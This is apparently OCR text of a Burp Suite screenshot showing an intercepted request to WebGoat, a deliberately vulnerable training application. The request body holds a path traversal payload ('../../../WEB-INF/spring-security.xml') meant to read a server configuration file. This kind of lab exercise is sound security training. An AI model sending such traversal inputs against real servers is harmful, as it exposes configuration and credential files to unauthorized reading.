 Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
Intercept HTTP history WebSockets history Options
Request to http://192.168.99.100:8080
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
POST /WebGoat/attack?Screen=231255157&menu=200 HTTP/1.1
Host: 192.168.99.100:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:60.0) Gecko/20100101 Firefox/60.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://192.168.99.100:8080/WebGoat/start.mvc
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Content-Length: 49
Cookie: JSESSIONID=E5438C0CBB51290A195539CDD1549ABB
Connection: close
File=../../../WEB-INF/spring-security.xml&SUBMIT=View+File